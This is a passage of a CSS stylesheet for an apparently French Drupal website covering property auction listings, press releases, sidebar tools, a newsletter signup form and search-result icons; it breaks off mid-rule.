.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.depliant:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.depliant:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.depliant:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.depliant:before {
  content: "\e921";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.communique:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.communique:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.communique:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.communique:before {
  content: "\e91e";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.focus:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.focus:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.focus:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.focus:before {
  content: "\e91d";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.conference:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.conference:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.conference:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.conference:before {
  content: "\e91f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 550px) {
  .node--view-mode-teaser.node--type-publication .group-right, .node--view-mode-teaser.node--type-press-releases .group-right {
    height: auto;
    margin-bottom: 0;
    position: static;
    margin-top: 0;
  }
}

.path-liste-evenements .view-content .views-row:first-child .node--view-mode-teaser,
.path-liste-articles .view-content .views-row:first-child .node--view-mode-teaser,
.path-evenements-passés .view-content .views-row:first-child .node--view-mode-teaser {
  padding-top: 0px;
}

.path-ventes-aux-encheres .item-list ul {
  list-style: none;
  padding: 0px;
}
.path-ventes-aux-encheres .item-list h2 {
  margin-top: 30px;
  margin-bottom: 25px;
}
.path-ventes-aux-encheres .item-list:first-child h2 {
  margin-top: 0;
}
.path-ventes-aux-encheres .highlighted {
  padding-bottom: 70px;
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .highlighted {
    padding-bottom: 0px;
  }
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form {
  margin-top: -55px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper {
  border-right: 1px solid #5585b9;
  padding-right: 12px;
  margin-right: 12px;
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper {
    padding: 0;
    margin: 0;
    border: none;
  }
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-pieces, .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-seance, .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-depart {
  display: block;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-type-prop, .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-mise-a-prix {
  display: block;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-type-prop, .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .form-item-mise-a-prix {
  margin-bottom: 12px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper select {
  width: 100%;
  font-size: 13px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .vae-filter-wrapper .control-label {
  font-size: 13px;
  margin-bottom: 7px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .filter--prop-wrapper {
  min-width: 196px;
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .filter--prop-wrapper {
    border: none;
    margin: 0;
    padding: 0;
  }
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-top: 15px;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres] {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres]:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres] {
  padding: 7px 35px;
  margin-right: 15px;
  margin-left: 15px;
  margin-bottom: 5px;
}
@media (max-width: 1200px) {
  .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres] {
    margin: 10px 15px;
  }
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .region-exposed-filter .views-exposed-form .form--inline .form-actions [id^=edit-submit-ventes-aux-encheres] {
    padding: 7px 46px;
  }
}
.path-ventes-aux-encheres .view-header {
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
  line-height: 22px;
  color: #0054a6;
  text-transform: uppercase;
  margin-bottom: 20px;
  margin-top: 5px;
}

.path-ventes-aux-encheres .item-vente .content,
.paragraph--type--vae-bien-en-vente .item-vente .content,
.field--name-field-dernieres-ventes-vae .item-vente .content {
  border-bottom: 1px solid #ddd;
  margin-right: 0px;
}
.path-ventes-aux-encheres .item-vente .image-wrapper,
.paragraph--type--vae-bien-en-vente .item-vente .image-wrapper,
.field--name-field-dernieres-ventes-vae .item-vente .image-wrapper {
  float: left;
  margin-right: 15px;
}
@media (max-width: 768px) {
  .path-ventes-aux-encheres .item-vente .image-wrapper,
  .paragraph--type--vae-bien-en-vente .item-vente .image-wrapper,
  .field--name-field-dernieres-ventes-vae .item-vente .image-wrapper {
    float: none;
    margin-right: 0px !important;
    margin-bottom: 20px;
  }
  .path-ventes-aux-encheres .item-vente .image-wrapper img,
  .paragraph--type--vae-bien-en-vente .item-vente .image-wrapper img,
  .field--name-field-dernieres-ventes-vae .item-vente .image-wrapper img {
    width: 100%;
  }
}
.path-ventes-aux-encheres .item-vente a:hover,
.paragraph--type--vae-bien-en-vente .item-vente a:hover,
.field--name-field-dernieres-ventes-vae .item-vente a:hover {
  text-decoration: none;
}

.path-ventes-aux-encheres .item-vente.item-vente-future, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future {
  font-size: 13px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .content, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .content {
  min-height: 160px;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .node-title a, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .node-title a {
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 10px;
  display: block;
  color: #5f6273;
  line-height: 22px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .cp-ville-vae, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .cp-ville-vae {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 3px;
  line-height: 15px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .cp-ville-vae a, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .cp-ville-vae a {
  color: #0298cb;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .cp-ville-vae span, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .cp-ville-vae span {
  font-weight: normal;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .cp-ville-vae div, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .cp-ville-vae div {
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .mise-a-prix, .path-ventes-aux-encheres .item-vente.item-vente-future .depart-des-encheres, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .mise-a-prix, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .depart-des-encheres {
  display: block;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .mise-a-prix .field--label, .path-ventes-aux-encheres .item-vente.item-vente-future .mise-a-prix .field--item, .path-ventes-aux-encheres .item-vente.item-vente-future .depart-des-encheres .field--label, .path-ventes-aux-encheres .item-vente.item-vente-future .depart-des-encheres .field--item, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .mise-a-prix .field--label, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .mise-a-prix .field--item, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .depart-des-encheres .field--label, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .depart-des-encheres .field--item {
  font-size: 18px;
  color: #71cfeb;
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .depart-des-encheres, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .depart-des-encheres {
  margin-top: 8px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .condition-depart-encheres a, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .condition-depart-encheres a {
  color: #5f6273;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .condition-depart-encheres a span, .path-ventes-aux-encheres .item-vente.item-vente-future .condition-depart-encheres a div, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .condition-depart-encheres a span, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .condition-depart-encheres a div {
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport {
  margin-top: 5px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport .field--type-string, .path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport .field--type-entity-reference, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport .field--type-string, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport .field--type-entity-reference {
  display: inline-block;
  vertical-align: top;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport .field--type-entity-reference, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport .field--type-entity-reference {
  margin-top: 2px;
  margin-left: 4px;
}
.path-ventes-aux-encheres .item-vente.item-vente-future .wrapper-transport a, .paragraph--type--vae-bien-en-vente .item-vente.item-vente-future .wrapper-transport a {
  color: #5f6273;
}

.paragraph--type--vae-bien-en-vente h2 {
  margin-bottom: 20px;
}
.paragraph--type--vae-bien-en-vente .view-footer {
  text-align: center;
}
.paragraph--type--vae-bien-en-vente .view-footer .wrapper-see-more-vae {
  position: relative;
  display: inline-block;
  margin: 0 auto;
}
.paragraph--type--vae-bien-en-vente .view-footer .wrapper-see-more-vae a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.paragraph--type--vae-bien-en-vente .view-footer .wrapper-see-more-vae span {
  display: inline-block;
  color: #71cfeb;
  font-weight: bold;
  border: 2px solid #71cfeb;
  padding: 7px 22px;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.paragraph--type--vae-bien-en-vente .view-footer .wrapper-see-more-vae:hover span {
  color: #FFFFFF;
  border: solid 2px #71cfeb;
  background: #71cfeb;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}

.path-ventes-aux-encheres .item-vente.item-vente-passee .prix-de-vente .field--label, .path-ventes-aux-encheres .item-vente.item-vente-passee .prix-de-vente .field--item, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .prix-de-vente .field--label, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .prix-de-vente .field--item {
  font-size: 14px;
  color: #5f6273;
  font-weight: bold;
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .node-title, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .node-title {
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 10px;
  display: block;
  color: #5f6273;
  line-height: 22px;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .cp-ville-vae, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .cp-ville-vae {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 3px;
  line-height: 15px;
  color: #71cfeb;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .cp-ville-vae span, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .cp-ville-vae span {
  font-weight: normal;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .cp-ville-vae div, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .cp-ville-vae div {
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .node-seance, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .node-seance {
  color: #5f6273;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .node-seance .field--name-field-date-seance-vae, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .node-seance .field--name-field-date-seance-vae {
  display: inline-block;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .image-wrapper, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .image-wrapper {
  margin-right: 20px;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee .content, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee .content {
  min-height: 90px;
  padding-bottom: 0px;
  margin-bottom: 20px;
  border-bottom: none;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee.listing-vente-passee .prix-de-vente .field--label, .path-ventes-aux-encheres .item-vente.item-vente-passee.listing-vente-passee .prix-de-vente .field--item, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee.listing-vente-passee .prix-de-vente .field--label, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee.listing-vente-passee .prix-de-vente .field--item {
  font-size: 18px;
  color: #71cfeb;
  font-weight: normal;
}
.path-ventes-aux-encheres .item-vente.item-vente-passee.listing-vente-passee .content, .field--name-field-dernieres-ventes-vae .item-vente.item-vente-passee.listing-vente-passee .content {
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}

.sidebar-second {
  margin-top: 20px;
}
@media (min-width: 768px) {
  .sidebar-second {
    padding-right: 0;
  }
}
.sidebar-second {
  border-left: solid 1px #ccc;
}
@media (max-width: 768px) {
  .sidebar-second {
    border: none;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
    border-top: solid 1px #ccc;
  }
}
.sidebar-second .region-sidebar-second {
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: none;
  border: none;
}
@media (max-width: 768px) {
  .sidebar-second .region-sidebar-second {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
    display: inline-block;
  }
}
@media (max-width: 480px) {
  .sidebar-second .region-sidebar-second {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}
.sidebar-second .region-sidebar-second .field-col-droite, .sidebar-second .region-sidebar-second .field--name-field-glob-outils, .sidebar-second .region-sidebar-second .block-pubcolonnedroitetouteslespages {
  margin-bottom: 25px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 25px;
}
@media (max-width: 768px) {
  .sidebar-second .region-sidebar-second .field-col-droite, .sidebar-second .region-sidebar-second .field--name-field-glob-outils, .sidebar-second .region-sidebar-second .block-pubcolonnedroitetouteslespages {
    padding: 15px 7px;
    -webkit-column-break-inside: avoid;
       -moz-column-break-inside: avoid;
            break-inside: avoid;
  }
}
@media (max-width: 480px) {
  .sidebar-second .region-sidebar-second .field-col-droite, .sidebar-second .region-sidebar-second .field--name-field-glob-outils, .sidebar-second .region-sidebar-second .block-pubcolonnedroitetouteslespages {
    width: 100%;
  }
}
.sidebar-second .region-sidebar-second .field-col-droite:last-child, .sidebar-second .region-sidebar-second .field--name-field-glob-outils:last-child, .sidebar-second .region-sidebar-second .block-pubcolonnedroitetouteslespages:last-child {
  border-bottom: none;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 15px;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils:last-child, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils:last-child {
  margin-bottom: 0;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils .group-left, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils .group-left {
  width: 50px;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils .group-right, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils .group-right {
  width: auto;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils .group-right .field--name-taxonomy-term-title h2, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils .group-right .field--name-taxonomy-term-title h2 {
  margin-top: 0;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}
.sidebar-second .region-sidebar-second .field--name-field-outil-link .taxonomy-term--type-outils .group-right .field--name-field-outil-link a, .sidebar-second .region-sidebar-second .field--name-field-glob-outils .taxonomy-term--type-outils .group-right .field--name-field-outil-link a {
  position: absolute;
  left: 0;
  right: 0;
  top: 0em;
  bottom: 0;
  text-indent: -2000px;
  color: #fff;
}
.sidebar-second .region-sidebar-second .field--name-field-glob-outils .field--item {
  margin-bottom: 15px;
}
.sidebar-second .region-sidebar-second .field--name-field-glob-outils .field--item:last-child {
  margin-bottom: 0;
}
.sidebar-second .region-sidebar-second .field--name-field-pub-colonne-droite > .field--item {
  margin-bottom: 25px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 25px;
}
.sidebar-second .region-sidebar-second .field--name-field-pub-colonne-droite > .field--item:last-child {
  border-bottom: none;
}
.sidebar-second .region-sidebar-second .file-wrapper {
  min-width: 100%;
  margin-bottom: 0;
  margin-top: 0;
  padding: 7px 10px;
}
.sidebar-second .region-sidebar-second .file-wrapper .right-doc .right-first-line {
  font-size: 14px;
}
.sidebar-second .region-sidebar-second .file-wrapper .right-doc .right-second-line {
  font-size: 13px;
}
.sidebar-second .region-sidebar-second .paragraph--type--pg-pub-annexe, .sidebar-second .region-sidebar-second .paragraph--type--inscription-newsletter-vae {
  position: relative;
}
.sidebar-second .region-sidebar-second .paragraph--type--pg-pub-annexe .field--name-field-pg-vignette img, .sidebar-second .region-sidebar-second .paragraph--type--inscription-newsletter-vae .field--name-field-pg-vignette img {
  width: 100%;
}
.sidebar-second .region-sidebar-second .paragraph--type--pg-pub-annexe .field--name-field-pg-titre, .sidebar-second .region-sidebar-second .paragraph--type--inscription-newsletter-vae .field--name-field-pg-titre {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  color: #0054a6;
  font-weight: bold;
  margin-top: 7px;
}
.sidebar-second .region-sidebar-second .paragraph--type--pg-pub-annexe .field--name-field-pg-description, .sidebar-second .region-sidebar-second .paragraph--type--inscription-newsletter-vae .field--name-field-pg-description {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #5f6273;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien .display {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien .display:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien .display {
  width: 100%;
  text-align: center;
  margin-top: 20px;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien a:not(.display) {
  text-indent: -9999px;
  display: block;
  height: 0;
}
.sidebar-second .region-sidebar-second .field--name-field-pg-lien a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae form#cinp-newsletter-vae-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  margin-top: 15px;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-item-email-subscriber input {
  -webkit-box-shadow: none;
          box-shadow: none;
  min-height: 38px;
  color: #5f6273;
  font-size: 12px;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-item-email-subscriber input::-moz-placeholder {
  color: #ccc;
  opacity: 1;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-item-email-subscriber input:-ms-input-placeholder {
  color: #ccc;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-item-email-subscriber input::-webkit-input-placeholder {
  color: #ccc;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae button {
  border: none;
  border-radius: 0;
  border-left: 1px solid #ccc;
  padding: 2px 12px;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae button:after {
  content: "\f00c";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #71cfeb;
  font-size: 22px;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae button:hover {
  background: none;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae label {
  display: none;
}
.sidebar-second .region-sidebar-second #block-colonne-droite-detail-vae .form-actions {
  position: absolute;
  right: 2px;
  top: 5px;
  vertical-align: top;
  padding: 0;
  margin: 0;
}

.cinp-icon.annuaire:before {
  content: "\e902";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.enchere:before {
  content: "\e905";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.calcul:before {
  content: "\e903";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.prix:before {
  content: "\e906";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.carte:before {
  content: "\e904";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cinp-icon.round-blue:before {
  width: 40px;
  height: 40px;
  background: #0054a6;
  color: #FFFFFF;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 20px;
}

.node--view-mode-search-index {
  padding: 15px 0;
  border-bottom: solid 1px #ccc;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
}
.node--view-mode-search-index:first-child {
  border-top: solid 1px #ccc;
}
.node--view-mode-search-index:last-child {
  border-bottom: none;
}
.node--view-mode-search-index .field--name-node-title h2 {
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
  color: #5f6273;
  font-weight: normal;
  line-height: 28px;
  margin: 0;
  text-align: left;
}
.node--view-mode-search-index .field--name-dynamic-token-fieldnode-type-du-contenu {
  display: inline-block;
  text-align: left;
}
.node--view-mode-search-index .field--name-dynamic-token-fieldnode-type-du-contenu p {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #71cfeb;
  font-weight: bold;
}
.node--view-mode-search-index .field--name-dynamic-token-fieldnode-type-du-contenu p:after {
  content: "-";
  margin: 0 0 0 5px;
}
.node--view-mode-search-index.node--type-frais-achat:before, .node--view-mode-search-index.node--type-plus-values:before {
  content: "\e903";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  display: inline-block;
  font-size: 38px;
  padding-right: 25px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.node--view-mode-search-index.node--type-frais-achat:hover, .node--view-mode-search-index.node--type-plus-values:hover {
  text-decoration: none;
}
.node--view-mode-search-index.node--type-frais-achat p:after, .node--view-mode-search-index.node--type-plus-values p:after {
  content: "";
}
.node--view-mode-search-index .field--name-node-post-date {
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #71cfeb;
}
.node--view-mode-search-index .field--name-node-post-date:first-letter {
  text-transform: uppercase;
}
.node--view-mode-search-index .field--name-node-link a,
.node--view-mode-search-index .field--name-field-pub-lien a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
  z-index: 1;
}
.node--view-mode-search-index.node--type-evenements:before {
  content: "\e908";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  display: inline-block;
  font-size: 38px;
  margin-right: 20px;
  margin-top: 6px;
}
.node--view-mode-search-index.node--type-press-releases:before {
  content: "\e91e";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  display: inline-block;
  font-size: 38px;
  margin-right: 20px;
  margin-top: 6px;
}
.node--view-mode-search-index.node--type-article:before, .node--view-mode-search-index.node--type-page-rubrique:before {
  content: "\e91f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  display: inline-block;
  font-size: 38px;
  margin-right: 20px;
  margin-top: 6px;
}
.node--view-mode-search-index.node--type-publication:before {
